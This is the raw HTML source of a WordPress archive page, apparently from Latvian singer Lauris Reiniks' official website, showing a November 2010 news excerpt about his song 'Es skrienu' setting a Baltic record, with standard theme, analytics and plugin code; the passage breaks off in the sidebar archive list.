

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/en/2010/11/
body_size: 42082
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>November, 2010 | Lauris Reiniks - Official Artist Website</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	
<!-- All in One SEO Pack 2.3.4 by Michael Torbert of Semper Fi Web Design[318,403] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://www.laurisreiniks.lv/en/2010/11/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-59755413-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:1,32;0" />
<link rel="alternate" hreflang="lv" href="http://www.laurisreiniks.lv/2010/11/" />
<link rel="alternate" hreflang="en-US" href="http://www.laurisreiniks.lv/en/2010/11/" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
</head>

<body class="archive date">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv/en/" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-en" class="sf-menu gdlr-main-menu"><li  id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271menu-item menu-item-type-post_type menu-item-object-page menu-item-3271 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/">Home</a></li>
<li  id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679menu-item menu-item-type-post_type menu-item-object-page menu-item-4679 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/biography/">Biography</a></li>
<li  id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/news/">News</a></li>
<li  id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690menu-item menu-item-type-post_type menu-item-object-page menu-item-4690 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/music/">Music</a></li>
<li  id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722menu-item menu-item-type-post_type menu-item-object-page menu-item-4722 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/videos/">Videos</a></li>
<li  id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723menu-item menu-item-type-post_type menu-item-object-page menu-item-4723 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/photos/">Photos</a></li>
<li  id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696menu-item menu-item-type-post_type menu-item-object-page menu-item-4696 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/events/">Events</a></li>
<li  id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701menu-item menu-item-type-post_type menu-item-object-page menu-item-4701 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/en/contacts/">Contacts</a></li>
<li  id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272menu-item menu-item-type-custom menu-item-object-custom menu-item-3272 gdlr-normal-menu"><a href="/">LV</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-en-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="http://www.laurisreiniks.lv/en/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a href="http://www.laurisreiniks.lv/en/biography/">Biography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="http://www.laurisreiniks.lv/en/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="http://www.laurisreiniks.lv/en/music/">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://www.laurisreiniks.lv/en/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://www.laurisreiniks.lv/en/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="http://www.laurisreiniks.lv/en/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a href="http://www.laurisreiniks.lv/en/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="/">LV</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<span class="gdlr-page-title">Month</span>
								<h1 class="gdlr-page-caption">November 2010</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>		
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve gdlr-item-start-content columns">
					<div class="blog-item-holder"><div class="gdlr-isotope" data-type="blog" data-layout="fitRows" ><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-full-ux">
<article id="post-3627" class="post-3627 post type-post status-publish format-image has-post-thumbnail hentry category-news post_format-post-format-image">
	<div class="gdlr-standard-style">
		<div class="gdlr-blog-thumbnail"><img class="alignnone size-full wp-image-3624" src="http://lauris.prodemo.lv/wp-content/uploads/2010/11/Lauris_Reiniks_As_Begu.jpg" alt="Lauris_Reiniks_As_Begu" width="650" height="433" /></div>	
		
		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
				<header class="post-header">
					<div class="gdlr-blog-info gdlr-info"><span class="gdlr-separator">|</span><div class="blog-info blog-date"><a href="http://www.laurisreiniks.lv/en/2010/11/22/">22.11.2010</a></div><span class="gdlr-separator">|</span><div class="blog-info blog-comment"><a href="http://www.laurisreiniks.lv/en/2010/11/lauris-reiniks-sets-the-baltic-record/#respond" >0</a> <span class="gdlr-head">Comment</span></div><div class="clear"></div></div>
											<h3 class="gdlr-blog-title"><a href="http://www.laurisreiniks.lv/en/2010/11/lauris-reiniks-sets-the-baltic-record/">Lauris Reiniks Sets The Baltic Record!</a></h3>
						
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content">Lauris Reiniks&#8217; most current superhit song and music video &#8220;Es skrienu&#8221; (I&#8217;m running) has set an interesting record. The song has reached more than 1... <a href="http://www.laurisreiniks.lv/en/2010/11/lauris-reiniks-sets-the-baltic-record/" class="excerpt-read-more">Read More</a></div>					
				<div class="blog-date-wrapper">
					<span class="blog-date-day">22</span>
					<div class="blog-date-right">
						<span class="blog-date-month">November</span>
						<span class="blog-date-year">2010</span>
					</div>
					<div class="clear"></div>
				</div>				
			</div> <!-- blog-content-inner -->
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post --></div></div></div><div class="clear"></div></div><div class="clear"></div></div>				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="archives-3" class="widget widget_archive gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Archives</h3><div class="clear"></div>		<ul>
	<li><a href='http://www.laurisreiniks.lv/en/2024/06/'>June 2024</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2023/05/'>May 2023</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2023/04/'>April 2023</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2021/01/'>January 2021</a></li>
	<li><a href='http://www.laurisreiniks.lv/en/2020/02/'>February 2020</a></li>
